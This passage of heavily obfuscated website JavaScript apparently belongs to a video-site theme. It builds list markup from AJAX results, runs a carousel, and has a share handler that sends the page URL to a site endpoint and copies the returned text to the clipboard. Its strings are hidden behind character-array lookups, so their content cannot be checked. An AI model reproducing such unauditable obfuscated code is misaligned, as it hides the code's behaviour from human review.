62]+_d[172]+_c[161]+_a[63],function(){$(_d[41]+_i[97]+_j[276]+_e[219]+_d[292]+_d[83]+_c[294]+_f[9]+_f[156]+_i[213]+_g[65]+_f[71]+_e[310]+_f[9]+_h[68]+_g[303])[_h[219]+_b[193]+_c[145]+_c[146]+_b[284]+_c[244]+_b[181]+_h[151]+_e[20]+_g[207]+_g[207]](_d[181]+_f[100]+_i[170]+_e[39]+_a[306]+_g[284]+_f[259]+_e[209]+_f[40]+_b[296]+_h[204]+_a[276]+_e[209]),layer[_g[204]+_e[10]+_i[16]+_i[264]+_h[204]+_g[159]+_b[296]+_h[151]]()})}),_defineProperty(i,_d[185]+_d[52]+_f[314]+_j[234]+_j[276]+_h[151],function(){$(_i[222]+_e[69]+_d[10]+_a[142]+_f[40]+_h[221]+_d[247]+_g[284]+_h[153]+_d[292]+_d[25]+_f[71]+_a[255]+_c[186]+_d[192]+_j[276])[_f[259]+_j[276]+_g[278]+_g[178]+_b[284]+_d[10]+_f[240]+_f[304]+_g[284]+_j[162]+_c[161]](_e[69]+_d[10]+_i[170]+_i[213]+_i[194]+_j[70]+_b[5]+_d[211]+_i[213]+_h[151]+_e[74]+_j[248]+_g[127])}),i))})}),_defineProperty(_ref3,_c[230]+_h[309]+_c[146]+_j[176]+_f[100],function(){$[_h[271]+_g[303]+_a[168]](vfed[_h[209]+_g[321]+_a[101]]+(_e[20]+_f[288]+_f[288]+_d[10]+_f[60]+_h[5]+_h[283]+_i[48]+_d[293]+_c[28]+_e[316]+_j[242]+_b[193]+_h[309]+_h[209]+_i[48]+_b[169]+_j[184]+_f[273]+_f[297]+_e[307]+_g[65]+_i[170]+_e[315]+_g[127]+_e[20]+_d[172]),function(s){if(null==s||0==s[_g[62]+_a[63]+_e[281]+_j[285]+_a[168]+_h[266]])return!1;for(var P,k=_0x17c2[10],v=0;v<s[_d[247]+_h[204]+_g[274]+_h[271]+_i[300]+_c[171]];v++)P=6==s[_e[10]+_j[276]+_f[314]+_g[83]+_f[60]+_c[171]]&&3<v?_e[66]+_b[82]+_b[193]+_f[121]+_e[39]+_g[309]+_j[51]+_i[170]+_g[303]+_e[39]+_b[264]+_g[278]+_j[121]+_f[71]+_h[204]+_g[188]+_b[308]+_j[162]+_d[278]+_i[16]+_b[178]+_e[39]+_b[310]+_e[219]+_h[230]+_h[235]+_a[101]+_f[238]+_f[168]+_h[106]:_0x17c2[10],k+=_a[262]+_e[10]+_i[89]+_h[4]+_b[203]+_d[247]+_h[309]+_j[162]+_d[207]+_g[68]+_f[209]+_b[82]+_c[244]+_d[293]+_j[226]+_d[247]+_j[51]+_h[212]+_c[230]+_h[230]+_g[65]+_j[307]+_c[244]+_a[76]+_i[297]+_d[181]+_c[244]+_f[121]+_e[39]+_f[297]+_h[309]+_f[121]+_a[142]+_a[67]+_h[303]+_d[193]+_e[66]+_e[69]+_d[10]+_h[164]+_a[150]+_c[285]+_a[80]+_b[296]+_c[181]+_j[131]+_c[161]+_e[3]+_g[2]+_e[69]+_a[63]+_j[241]+_g[212]+_f[168]+_b[117]+_e[10]+_d[292]+_j[162]+_g[278]+_e[308]+_c[159]+_b[82]+_g[303]+_g[188]+_g[212]+_b[203]+_a[80]+_d[247]+_d[292]+_j[195]+_b[71]+_d[30]+P+(_a[316]+_j[190]),k+=_j[256]+_c[186]+_e[66]+_j[307]+_h[309]+_e[310]+_g[83]+_a[63]+_j[307]+_f[131]+_b[202]+_g[197]+_h[235]+_g[62]+_j[70]+_d[29]+_f[44]+_c[40]+_b[225]+_b[203]+_h[151]+_j[70]+_j[162]+_j[162]+_d[70]+_f[209]+_e[69]+_f[100]+_f[121]+_h[230]+_f[304]+_f[41]+_b[264]+_i[300]+_c[181]+_i[194]+_h[264]+_i[166]+_c[161]+_g[2]+_d[181]+_d[10]+_g[188]+_d[292]+_f[304]+_g[284]+_e[123]+_i[106]+_h[4]+_h[283]+_e[74]+_g[188]+_h[230]+_f[297]+_e[20]+_g[288]+_d[211]+_d[292]+_c[184]+_g[172]+_f[156]+_j[283]+_c[40]+_i[297]+_f[273]+_j[242]+_g[303]+_e[69]+_b[298]+_d[296]+s[v][_j[70]+_i[124]+_g[65]+_d[123]+_i[166]+_g[62]+_f[41]+_a[294]+_e[19]]+(_c[40]+_d[80]+_e[141]+_d[211]+_a[81]+_i[124]+_g[303]+_d[70]+_c[40]+_f[307]+_i[41]+_h[66]+_j[176]+_a[132]+_i[235]+_c[146]+_c[173]+_g[274]+_c[215]+_a[150]+_d[25]+_h[68]+_e[20]+_j[285]+_f[100]+_d[91]+_g[2]+_h[73]+_a[255]+_h[151]+_f[299])+s[v][_f[322]+_a[67]+_f[168]]+(_a[299]+_i[220]+_e[285]+_g[247]+_f[288]+_c[299]+_e[20]+_g[274]+_g[2]+_j[234]+_j[125]+_e[20]+_f[288]+_i[264]+_h[48]+_a[316]+_h[283]+_b[193]+_e[219]+_b[308]+_g[62]+_i[89]+_f[288]+_a[168]+_i[213]+_b[171]+_a[101]+_g[284]+_c[130]+_f[311]+_a[276]+_b[193]+_h[164]+_j[226]+_i[124]+_f[41]+_c[161]+_c[230]+_d[292]+_j[70]+_f[259]+_g[127]+_e[141]+_j[121]+_i[97]+_e[74]+_j[241]+_j[226]+_e[44]+_e[269]+_a[142]+_d[10]+_j[226]+_h[176]+_i[264]+_e[260]+_b[180]+_g[247]+_c[28]+_b[264]+_d[83]+_e[20]+_e[281]+_d[232]+_g[247]+_j[162]+_g[321]+_d[52]+_d[29]+_e[66]+_i[166]+_g[62]+_a[236]+_i[264]+_d[207]+_e[315]+_b[202]+_e[69]+_c[244]+_e[219]+_f[40]+_b[296]+_d[25]+_g[207]+_f[60]+_j[226]+_a[235]+_d[185]+_c[146]+_a[255]+_e[74]+_c[159]+_c[254]+_d[10]+_b[71]+_i[213]+_j[248]+_c[146]+_c[115]+_g[127]+_h[230]+_h[176]+_d[25]+_j[51]+_a[60]+_e[69]+_d[10]+_b[71]+_b[308]+_c[20]+_h[309]+_d[185]+_g[36]+_h[230]+_g[83]+_c[272]+_g[303]+_b[193]+_i[88]+_h[122]+_c[226]+_i[178]+_f[58]+_d[11]+_h[239])+s[v][_g[192]+_a[255]+_f[41]+_j[234]+_i[48]]+(_c[315]+_i[274]+_h[212]+_c[299]+_c[186]+_g[274]+_a[242]+_h[291]+_h[212]+_h[221]+_g[284]+_a[317]+_j[121]+_d[185]+_h[151]+_c[186]+_h[212]+_h[212]+_c[78]+_e[260]+_i[97]+_e[74]+_c[215]+_h[230]+_d[247]+_h[264]+_i[264]+_f[60]+_e[39]+_b[5]+_d[10]+_e[51]+_i[41]+_e[310]+_i[45]+_j[162]+_g[2]+_f[71]+_j[276]+_d[293]+_i[213]+_j[248]+_a[80]+_i[88]+_j[307]+_e[39]+_a[205]+_f[41]+_d[25]+_h[4]+_i[97]+_f[100]+_f[121]+_c[181]+_e[209]+_e[74]+_i[238]+_g[127]+_a[150]+_e[164]+_i[215]+_h[264]+_j[307]+_e[74]+_b[225]+_g[236]+_b[193]+_i[170]+_e[39]+_j[307]+_j[276]+_h[176]+_d[211]+_i[213]+_a[294]+_i[48]+_i[88]+_j[307]+_f[100]+_f[259]+_a[316]+_c[226]+_e[158]+_f[43]+_f[174])+s[v][_b[84]+_c[173]+_c[186]+_b[213]+_d[123]+_a[306]+_c[272]+_e[269]+_c[285]+_g[303]]+(_f[247]+_e[40]+_a[235]+_h[221]+_f[9]+_c[115]+_j[190]+_b[86]+_g[299]+_h[309]+_j[190]),k+=_a[262]+_d[52]+_i[297]+_a[168]+_b[201]+_i[235]+_c[123]+_g[303]+_d[211]+_g[68]+_b[202]+_f[67]+_g[172]+_i[124]+_h[309]+_e[281]+_h[106]+_b[202]+_j[121]+_f[168]+_d[247]+_g[284]+_g[207]+_j[162]+_c[78]+_d[296]+_g[236]+_f[100]+_f[121]+_a[150]+_f[304]+_a[67]+_a[235]+_d[211]+_c[181]+_e[209]+_a[67]+_d[211]+_b[296]+_g[303]+_g[2]+_j[248]+_a[63]+_i[170]+_i[213]+_h[283]+_c[146]+_h[303]+_f[60]+_c[181]+_f[186]+_a[67]+_g[82]+_h[4]+_i[97]+_f[100]+_f[121]+_g[212]+_j[307]+_g[303]+_g[179]+_j[307]+_d[292]+_i[166]+_d[10]+_d[29]+_j[307]+_i[48]+_e[310]+_a[60]+_j[248]+_b[193]+_i[170]+_h[230]+_a[168]+_g[303]+_g[179]+_h[209]+_j[226]+_d[207]+_j[195]+_b[308]+_c[294]+_j[276]+_c[254]+_a[168]+_a[60]+_a[276]+_j[276]+_j[241]+_b[308]+_b[284]+_e[269]+_a[235]+_c[318]+_e[275]+_g[62]+_j[276]+_a[60]+_i[97]+_d[10]+_g[188]+_g[212]+_i[194]+_e[20]+_e[310]+_b[173]+_a[150]+_a[63]+_f[238]+_j[302]+_e[74]+_d[296]+_c[159]+_g[309]+_f[259]+_h[204]+_h[283]+_h[48]+_c[40]+s[v][_h[309]+_i[124]+_d[25]+_h[199]+_e[316]+_e[10]+_a[67]+_a[294]+_i[45]]+(_c[40]+_i[167])+s[v][_i[165]+_j[214]+_d[211]+_e[269]+_c[230]+_f[304]+_i[48]]+(_e[304]+_e[40]+_b[201]+_b[180]),k+=_i[223]+_b[264]+_i[194]+_f[9]+_f[314]+_c[159]+_b[203]+_c[294]+_d[52]+_b[264]+_h[212]+_g[68]+_b[202]+_b[82]+_a[63]+_h[164]+_f[40]+_a[101]+_j[51]+_f[288]+_d[211]+_d[292]+_f[121]+_a[63]+_c[161]+_g[204]+_j[121]+_d[181]+_i[48]+_c[215]+_h[230]+_i[97]+_f[238]+_j[302]+_a[168]+_h[230]+_i[238]+_h[264]+_b[85]+_d[80]+_g[236]+_j[276]+_j[241]+_j[226]+_b[284]+_b[85]+_h[212]+_f[41]+_h[235]+_g[62]+_i[48]+_b[225]+_j[248]+_j[276]+_f[121]+_e[39]+_i[194]+_a[236]+_c[272]+_b[173]+_h[230]+_f[100]+_j[48]+_b[213]+_c[244]+_f[311]+_i[97]+_a[63]+_f[121]+_g[212]+_h[209]+_e[74]+_i[238]+_a[168]+_a[150]+_a[76]+_b[301]+_b[173]+_f[100]+_i[170]+_f[311]+_g[236]+_f[100]+_c[215]+_f[40]+_f[273]+_h[264]+_c[215]+_b[193]+_j[226]+_f[186]+_h[212]+_j[121]+_h[283]+_c[244]+_d[293]+_h[230]+_d[207]+_b[97]+_j[48]+_j[154]+_h[230]+_c[161]+_g[278]+_i[213]+_d[257]+_c[294]+_g[178]+_i[166]+_d[264]+_e[260]+_g[184]+_d[227]+_g[79]+s[v][_j[308]+_g[284]+_h[151]+_e[74]+_g[207]+_i[92]+_f[314]+_b[301]+_i[206]]+(_c[315]+_b[259]+_g[207]+_g[321]+_i[41]+_g[274]+_g[184]),k+=_c[315]+_h[5]+_a[101]+_e[269]+_i[167];$(_h[172]+_g[236]+_f[100]+_a[142]+_i[213]+_h[209]+_i[41]+_c[146]+_f[259]+_c[181]+_j[51]+_a[317]+_c[254]+_f[238])[_f[273]+_c[230]+_e[51]+_f[304]](k)})}),_defineProperty(_ref3,_e[141]+_c[171]+_d[52]+_i[235]+_c[244],function(){$(_f[300]+_j[248]+_e[74]+_g[188]+_h[230]+_e[43]+_i[124]+_j[70]+_b[211]+_d[292]+_c[161]+_a[287]+_j[70]+_g[288]+_h[204]+_b[300]+_g[290]+_c[254]+_a[63]+_c[215]+_i[213]+_e[266]+_e[90]+_a[168]+_d[172]+_a[150]+_a[235]+_b[97]+_c[186]+_b[5]+_g[303])[_d[185]+_c[294]+_f[41]+_i[166]+_d[264]](function(){$[_i[194]+_g[178]+_f[288]+_j[307]](vfed[_h[209]+_a[306]+_c[294]]+(_j[70]+_i[264]+_c[161]+_j[276]+_g[127]+_g[299]+_c[254]+_i[48]+_g[188]+_f[91]+_g[204]+_e[310]+_a[63]+_i[41]+_f[60]+_j[276]+_e[234]+_f[297]+_d[278]+_j[184]+_a[246]+_i[89]+_b[71]+_e[315]+_e[141]+_b[97]+_b[201]),_j[75]+_d[149]+_b[296]+_f[131]+location[_g[309]+_j[242]+_i[48]+_e[69]],function(g){var k;layer[_f[9]+_h[151]+_i[48]+_h[219]+_e[209]](document[_b[173]+_d[25]+_h[209]+_c[294]+_f[100]]+_a[60]+g[_j[195]+_b[264]+_c[123]],(k={},_defineProperty(k,_d[172]+_b[82]+_i[97]+_d[207]+_j[276]+_e[209],_d[158]+_a[200]+_h[312]),_defineProperty(k,_d[207]+_c[171]+_a[236]+_e[219]+_j[276]+_f[240]+_e[10]+_i[16]+_f[288]+_a[63],!0),_defineProperty(k,_f[60]+_g[65]+_f[60]+_g[62]+_i[48],_g[81]+_f[289]+_b[317]+_d[220]+_d[124]),_defineProperty(k,_g[172]+_h[209]+_d[29],_j[249]+_g[11]),k),function(){if(!g[_c[145]+_b[264]+_b[3]])return prompt(_e[54]+_d[244]+_c[26]+_d[210]+_f[289]+_i[253]+_b[34]+_f[245]+_j[231],location[_i[215]+_j[242]+_a[63]+_b[82]]);if($(_f[307]+_b[117]+_b[71]+_f[156])[_e[20]+_f[297]+_g[321]+_f[100]+_i[88]+_g[188]](_f[247]+_d[293]+_f[41]+_f[317]+_i[297]+_c[318]+_d[293]+_h[48]+_c[40]+_h[283]+_c[244]+_d[293]+_j[226]+_a[101]+_b[85]+_f[314]+_c[67]+_g[212]+_d[207]+_b[97]+_d[52]+_h[219]+_c[244]+_c[40]+_e[66]+_h[212]+_d[211]+_f[156]+_f[304]+_d[10]+_j[126]+_i[220]+_h[221]+_c[146]+_b[264]+_c[318]+_a[168]+_f[41]+_c[146]+_g[274]+_e[102]+_e[66]+_h[309]+_g[172]+_g[207]+_a[80]+_i[124]+_a[71]+_c[230]+_c[244]+_b[109]+_b[296]+_g[303]+_f[71]+_f[60]+_i[67]+_a[150]+_h[236]+_e[184]+_b[274]+_j[184]+_j[131]+_j[60]+_b[225]+_e[316]+_e[90]+_h[151]+_i[16]+_h[219]+_a[108]+_f[311]+_b[5]+_f[50]+_i[317]+_j[70]+_i[270]+_g[193]+_a[301]+_f[123]+_g[8]+_e[184]+_j[136]+_a[6]+_g[90]+_b[109]+_d[257]+_h[309]+_j[234]+_g[36]+_j[285]+_b[5]+_d[172]+_i[287]+_a[317]+_h[164]+_g[212]+_a[294]+_j[48]+_h[151]+_a[80]+_i[235]+_b[158]+_g[2]+_h[209]+_c[272]+_j[70]+_d[29]+_g[207]+_b[171]+_c[186]+_c[272]+_g[303]+_b[213]+_c[230]+_b[202]+_h[248]+document[_a[168]+_j[51]+_e[209]+_h[151]+_g[303]]+_a[60]+g[_j[195]+_g[207]+_f[50]]+(_g[247]+_e[40]+_g[188]+_c[318]+_i[84]+_c[226])),navigator[_i[287]+_j[162]+_d[10]+_e[310]+_f[113]+_f[50]+_d[10]+_i[88]+_f[60]][_b[310]+_g[284]+_a[168]+_c[285]+_d[278]](/(iPhone|iPod|iPad);?/i)){window[_i[121]+_a[63]+_d[211]+_b[16]+_g[303]+_e[10]+_j[276]+_d[185]+_e[209]+_e[269]+_a[80]+_d[29]]()[_j[242]+_g[303]+_e[51]+_c[146]+_g[82]+_d[10]+_c[316]+_c[294]+_g[62]+_e[289]+_e[20]+_i[88]+_b[3]+_j[276]+_g[207]]();var R=document[_h[271]+_h[204]+_f[60]+_c[220]+_j[125]+_d[10]+_i[206]+_a[63]+_b[213]+_e[209]+_i[134]+_a[81]+_a[33]+_j[241]](_g[236]+_f[100]+_g[188]+_h[230]+_i[124]+_c[318]+_d[29]+_d[264]+_i[213]+_a[235]+_i[215]+_i[41]+_h[219]+_d[10]),S=document[_a[294]+_g[288]+_b[193]+_h[309]+_g[127]+_i[48]+_b[289]+_i[41]+_b[213]+_j[285]+_f[100]]();S[_a[235]+_j[276]+_f[304]+_e[74]+_d[185]+_i[300]+_j[52]+_b[117]+_b[71]+_a[63]](R),window[_a[132]+_h[204]+_j[307]+_b[16]+_j[276]+_i[124]+_g[303]+_b[203]+_e[209]+_a[67]+_h[61]+_a[317]]()[_j[70]+_d[293]+_j[241]+_e[289]+_h[309]+_c[115]+_i[121]+_c[244]](S);var T=document[_g[303]+_c[172]+_f[100]+_b[203]+_e[204]+_i[16]+_j[195]+_j[195]+_e[20]+_f[314]+_b[71]](_h[14]+_f[238]+_i[194]+_i[106]);window[_d[193]+_g[303]+_i[300]+_e[99]+_e[74]+_a[101]+_f[100]+_j[234]+_f[60]+_i[89]+_h[61]+_j[302]]()[_e[310]+_b[193]+_j[195]+_c[146]+_h[217]+_c[244]+_i[211]+_i[124]+_d[247]+_i[7]+_e[20]+_h[303]+_g[83]+_a[63]+_j[162]]()}else{var U=document[_a[132]+_a[63]+_j[307]+_j[62]+_d[247]+_h[204]+_j[195]+_i[48]+_i[88]+_c[230]+_d[258]+_i[106]+_d[303]+_a[142]](_i[97]+_f[100]+_b[71]+_c[181]+_h[151]+_g[65]+_i[88]+_b[25]+_c[181]+_a[235]+_a[287]+_c[186]+_c[272]+_g[303])[_d[25]+_c[115]+_j[302]+_i[48]+_f[259]+_c[109]+_j[276]+_d[268]+_i[300]],R=document[_j[234]+_g[288]+_j[276]+_e[20]+_f[60]+_f[100]+_h[13]+_f[304]+_a[63]+_h[68]+_b[193]+_g[274]+_i[300]](_c[318]+_i[88]+_i[194]+_b[301]+_j[307]);R[_e[303]+_b[201]+_e[10]+_e[9]+_f[100]]=U,document[_e[275]+_i[16]+_i[170]+_g[210]][_c[186]+_f[297]+_g[321]+_j[276]+_g[274]+_b[71]+_g[89]+_c[171]+_f[41]+_g[62]+_a[142]](R),R[_e[141]+_a[63]+_a[101]+_d[10]+_d[185]+_d[211]]();var T=document[_d[10]+_c[172]+_e[74]+_g[204]+_j[252]+_i[16]+_f[3]+_g[278]+_f[9]+_e[281]+_j[241]](_g[89]+_b[117]+_f[297]+_e[93]);R[_j[234]+_f[304]+_b[201]+_a[235]+_f[288]+_c[39]+_i[41]+_j[195]+_f[100]]=_f[41]+_g[274]+_a[306]+_c[173]+_j[307],R[_d[207]+_j[307]+_g[210]+_h[151]+_e[74]][_i[170]+_a[67]+_g[207]+_a[306]+_j[125]+_j[70]+_c[130]]=_j[302]+_g[178]+_h[303]+_a[63]}T?layer[_a[76]+_e[141]+_f[50]](_b[317]+_f[29]+_a[145]+_j[249]+_i[76]+_e[77]+_f[285]+_a[105]+_a[182]+_i[288]+_a[165]+_c[207]+_c[0]+_f[150]+_e[61]+_h[149]+_d[280]+_b[91]+_j[232]+_f[91]+_j[279]+_i[52]+_c[119]+_b[229]+_a[3]+_b[35]+_b[293]+_h[197]+_b[302]+_j[224]):layer[_b[310]+_f[288]+_i[121]](_e[136]+_f[29]+_h[192]+_b[163]+_d[165]+_e[77]+_i[177]+_d[184]+_i[258]+_e[97]+_d[241]+_a[215]+_b[293]+_g[286]+_g[70]+_f[227]+_h[5]+_d[119]+_f[167]+_c[28]+_e[188]+_e[217]+_a[319]+_g[93]+_e[71]+_c[269]+_d[318]+_e[152]+_f[305]+_e[267])})},_d[75]+_h[212]+_j[48]+_i[88])})}),_defineProperty(_ref3,_j[150]+_g[288]+_e[316]+_e[90]+_c[215]+_f[100],function(e){var a;$(_f[300]+_b[82]+_b[193]+_e[219]+_h[230]+_g[207]+_e[269]+_j[241]+_h[204]+_d[292]+_g[204]+_h[61]+_e[219]+_c[244])[_f[63]+_j[242]+_j[234]+_f[238]+_f[121]+_j[276]]((a={},_defineProperty(a,_d[25]+_f[3]+_g[284]+_g[83]+_b[193],$(_a[187]+_b[82]+_h[204]+_j[241]+_d[292]+_a[235]+_i[89]+_a[142]+_e[74]+_a[150]+_i[89]+_a[76]+_e[20]+_b[3]+_e[74])[0]),_defineProperty(a,_b[48]+_g[284]+_d[185]+_g[36]+_e[266]+_j[242]+_h[61]+_e[9]+_c[115]+_d[293],_d[43]+_i[97]+_j[248]+_b[82]),_defineProperty(a,_f[259]+_a[63]+_f[314]+_i[170]+_b[193]+_g[288],_h[264]+_d[192]+_d[52]+_b[3]+_b[193]),_defineProperty(a,_d[10]+_i[166]+_c[289]+_j[276]+_b[284]+_j[276]+_g[62],_a[230]),_defineProperty(a,_j[248]+_i[89]+_c[294]+_b[296],_d[43]+_f[12]+_h[173]+_g[307]),_defineProperty(a,_f[3]+_c[298]+_j[51]+_f[201]+_c[244],0.2),_defineProperty(a,_h[212]+_i[89]+_e[123]+_b[193],170),_defineProperty(a,_e[209]+_d[10]+_b[251]+_i[300],e),_defineProperty(a,_c[21]+_f[108]+_j[51]+_g[303]+_a[168],2),_defineProperty(a,_b[310]+_i[16]+_e[219]+_b[193],4),a))}),_ref3)),_defineProperty(_fed,_e[281]+_i[41]+_i[84]+_g[172]+_b[201]+_e[310],(_ref4={},_defineProperty(_ref4,_j[51]+_e[281]+_a[67]+_b[173],function(){fed[_j[302]+_g[284]+_c[213]+_d[257]+_e[20]+_g[288]][_f[288]+_d[185]+_f[259]+_b[117]+_a[101]+_c[294]](_i[222]+_d[181]+_c[244]+_g[188]+_c[181]+_d[211]+_a[287]+_a[67]+_b[264],_g[290]+_f[71]+_j[276]+_b[71]+_i[213]+_a[306]+_f[238]+_e[43]+_b[264]+_i[213]+_d[29]+_a[236]+_f[317]+_c[20]+_j[70]+_f[259]+_a[60]+_g[293]+_f[304]),fed[_h[303]+_d[52]+_g[82]+_a[57]+_a[236]+_i[235]][_h[209]+_g[178]+_j[285]+_c[123]+_b[296]+_e[74]](_a[187]+_i[97]+_d[10]+_g[188]+_h[230]+_g[274]+_f[9]+_c[213]+_b[264]+_f[40]+_b[213]+_c[186]+_j[216]+_i[317]+_c[186]+_i[235],_i[222]+_a[276]+_i[48]+_f[121]+_d[292]+_c[299]+_c[146]+_i[194]+_i[264]+_a[150]+_d[29]+_e[20]+_f[317]+_e[275]+_g[284]+_j[242],!1),fed[_f[314]+_b[201]+_a[143]+_b[48]+_i[41]+_j[242]][_b[173]+_a[80]+_j[285]+_g[83]+_h[151]+_f[100]](_i[222]+_f[71]+_a[63]+_e[219]+_d[292]+_h[303]+_g[284]+_c[213]+_a[235]+_i[213]+_i[235]+_g[303]+_j[234]+_a[80]+_b[5]+_h[164],_c[313]+_i[97]+_e[74]+_g[188]+_c[181]+_h[221]+_a[80]+_d[83]+_h[212]+_i[213]+_c[272]+_b[193]+_b[203]+_e[90]+_g[288]+_i[170],!0),fed[_b[213]+_b[201]+_i[84]+_f[307]+_c[186]+_i[235]][_c[230]+_d[172]+_e[266]+_h[271]+_i[124]+_i[48]](_i[222]+_h[283]+_a[63]+_i[170]+_c[181]+_b[213]+_e[20]+_b[284]+_f[288]+_i[213]+_g[172]+_i[300]+_c[115]+_b[264],_i[222]+_g[236]+_c[244]+_g[188]+_a[150]+_g[321]+_a[80]+_j[184]+_d[207]+_e[39]+_h[66]+_b[301]+_f[60]+_i[264],!0),fed[_a[317]+_i[41]+_f[317]+_f[307]+_a[236]+_e[310]][_a[168]+_e[90]+_d[193]+_f[50]+_b[296]+_c[244]](_e[234]+_b[82]+_i[48]+_d[293]+_f[40]+_h[303]+_b[201]+_a[143]+_c[161]+_g[212]+_i[166]+_h[61]+_g[188]+_b[193],_b[169]+_j[248]+_d[10]+_h[164]+_e[39]+_d[83]+_c[146]+_c[299]+_d[207]+_e[39]+_h[66]+_f[238]+_f[121]+_d[10],!0),fed[_d[29]+_c[186]+_g[82]+_e[275]+_i[41]+_a[255]][_f[60]+_a[80]+_h[271]+_c[123]+_h[151]+_i[48]](_j[194]+_g[236]+_b[193]+_c[215]+_f[40]+_a[317]+_j[70]+_c[213]+_e[141]+_a[150]+_d[76]+_c[161]+_h[204]+_i[235],_g[290]+_f[71]+_d[10]+_j[241]+_j[226]+_b[171]+_b[117]+_g[321]+_g[207]+_j[226]+_c[173]+_b[264]+_j[276]+_b[5],!1),fed[_f[314]+_a[236]+_f[317]+_e[275]+_a[236]+_f[259]][_h[235]+_j[75]+_g[127]+_i[300]+_h[61]+_h[303]](_f[300]+_g[236]+_e[74]+_d[293]+_f[40]+_i[194]+_d[172]+_d[83]+_j[162]+_h[230]+_i[317]+_g[127]+_f[314]+_b[264])}),_defineProperty(_ref4,_c[230]+_j[48]+_e[266]+_a[132]+_c[294]+_g[303],function(e,a,x){$(document)[_h[61]+_c[115]](_h[66]+_c[294]+_f[41]+_a[294]+_j[176],e,function(){$(_i[222]+_j[248]+_j[276]+_e[219]+_c[181]+_g[321]+_f[238]+_c[299]+_a[235]+_c[181]+_a[57]+_j[307]+_f[314]+_c[161])[_c[272]+_b[193]+_a[76]+_b[117]+_i[84]+_d[10]+_i[71]+_h[151]+_g[284]+_i[264]+_d[207]](_c[254]+_f[100]+_i[170]+_d[292]+_b[171]+_g[178]+_b[171]+_b[264]+_d[292]+_f[60]+_b[117]+_a[306]+_g[207]),$(_f[300]+_c[254]+_b[193]+_g[188]+_d[292]+_i[194]+_c[146]+_f[297]+_i[264]+_e[39]+_b[203]+_j[192]+_d[52]+_c[115]+_i[88]+_e[74]+_b[296])[_a[255]+_i[48]+_d[192]+_e[90]+_a[143]+_e[74]+_f[240]+_b[296]+_j[70]+_j[162]+_i[264]](_g[236]+_j[276]+_f[121]+_g[212]+_j[162]+_j[192]+_b[117]+_j[154]),$(_h[172]+_a[276]+_h[204]+_h[164]+_a[150]+_i[194]+_a[80]+_e[43]+_a[235]+_h[230]+_c[115]+_d[52]+_h[217]+_d[257]+_h[309]+_a[255]+_f[311]+_d[76]+_g[62]+_d[80]+_i[124]+_j[51])[_h[219]+_i[48]+_a[76]+_i[16]+_d[311]+_g[303]+_b[181]+_g[62]+_h[309]+_i[264]+_c[161]](_d[80]+_i[97]+_a[63]+_e[219]+_d[292]+_e[10]+_b[85]+_f[314]+_h[204]+_i[213]+_e[209]+_j[48]+_e[43]+_c[159]+_h[283]+_c[244]+_h[164]+_e[39]+_a[101]+_f[41]+_h[303]+_i[48]+_d[292]+_h[219]+_b[85]+_b[3]+_j[192]+_e[209]),$(_h[172]+_b[82]+_h[204]+_i[170]+_b[308]+_g[321]+_c[146]+_h[221]+_e[141]+_h[230]+_b[213]+_a[236]+_a[143]+_e[275]+_c[186]+_d[149]+_a[60]+_h[73]+_b[296])[_j[242]+_g[303]+_a[76]+_f[238]+_c[213]+_j[276]+_g[89]+_d[247]+_h[309]+_h[212]+_j[162]](_d[181]+_e[74]+_i[170]+_f[40]+_i[194]+_a[80]+_j[184]+_g[207]+_h[230]+_f[238]+_g[321]+_e[74]+_b[213]);$(a)[_b[85]+_e[141]](_b[158]+_c[171]+_f[41]+_c[215]+_c[215]+_f[100]+_f[314])?(!0==x&&fed[_i[121]+_h[151]+_a[80]+_h[235]+_a[236]+_j[125]][_f[9]+_b[71]+_j[241]+_j[162]](_i[317]+_i[16]+_e[219]+_c[130]),fed[_f[314]+_f[9]+_f[317]+_c[20]+_d[52]+_e[310]][_e[316]+_e[10]+_f[238]+_d[207]+_h[204]+_h[212]](),fed[_d[29]+_g[284]+_i[84]+_h[235]+_f[9]+_g[288]][_j[307]+_i[235]+_b[85]+_e[266]+_b[117]+_e[281]](),$(this)[_j[248]+_a[67]+_i[88]+_c[215]](_e[234]+_f[71]+_b[193]+_f[121]+_i[213]+_b[193]+_j[241]+_a[132]+_a[63]+_g[212]+_e[269]+_b[213]+_e[69]+_i[16])[_g[288]+_i[48]+_d[192]+_a[80]+_c[213]+_d[10]+_g[89]+_c[294]+_j[70]+_e[141]+_c[161]](_b[82]+_i[48]+_i[170]+_c[181]+_e[74]+_i[170]+_h[271]+_j[276]+_c[181]+_h[235]+_e[90]+_j[307]+_f[60]+_i[16]+_a[76])[_a[236]+_h[164]+_j[241]+_i[71]+_h[151]+_e[20]+_f[288]+_c[161]](_a[276]+_g[303]+_c[215]+_g[212]+_g[303]+_i[170]+_i[121]+_h[204]+_a[150]+_f[60]+_d[172]+_b[171]),$(_f[300]+_i[97]+_a[63]+_b[71]+_b[308]+_h[66]+_i[16]+_a[317]+_h[66]+_i[48]+_b[201]+_e[10])[_c[171]+_g[65]+_h[164]+_d[10]](),$(a)[_i[264]+_d[278]+_j[48]+_e[164]]()):(fed[_e[266]+_g[62]+_i[16]+_h[235]+_i[41]+_a[101]][_i[170]+_a[63]+_c[294]+_j[162]](_c[313]+_c[254]+_b[193]+_g[188]+_h[230]+_e[43]+_c[186]+_h[219]+_e[209]+_i[213]+_d[192]+_j[70]+_i[264]+_i[45]),fed[_a[317]+_c[186]+_f[317]+_d[257]+_h[309]+_c[272]][_j[307]+_a[255]+_i[89]+_i[121]+_e[90]+_i[88]](),$(a)[_j[192]+_a[67]+_i[170]+_d[10]]())})}),_defineProperty(_ref4,_d[211]+_j[242]+_c[318]+_b[3]+_f[238]+_j[302],function(){$(_c[313]+_f[71]+_j[276]+_d[293]+_a[150]+_c[244]+_i[170]+_h[271]+_g[303]+_i[213]+_h[264]+_d[29]+_a[276]+_g[178])[_b[5]+_i[48]+_j[195]+_g[178]+_h[217]+_b[193]+_d[226]+_h[151]+_j[70]+_i[264]+_g[207]](_b[82]+_f[100]+_h[164]+_f[40]+_b[193]+_i[170]+_g[83]+_i[48]+_g[212]+_j[307]+_d[172]+_e[43])[_e[20]+_c[215]+_j[241]+_a[314]+_d[247]+_b[201]+_h[212]+_h[212]](_g[236]+_h[204]+_h[164]+_f[40]+_h[204]+_h[164]+_b[3]+_a[63]+_g[212]+_d[257]+_a[80]+_h[209]+_c[230]+_a[80]+_i[206])}),_defineProperty(_ref4,_c[20]+_f[108]+_d[211]+_j[307]+_c[146]+_j[302],function(e){$(e)[_f[168]+_h[151]+_a[67]+_d[185]+_d[264]](function(){0<$(_f[300]+_d[181]+_g[303]+_h[164]+_d[292]+_i[194]+_e[20]+_h[219]+_g[127]+_c[181]+_j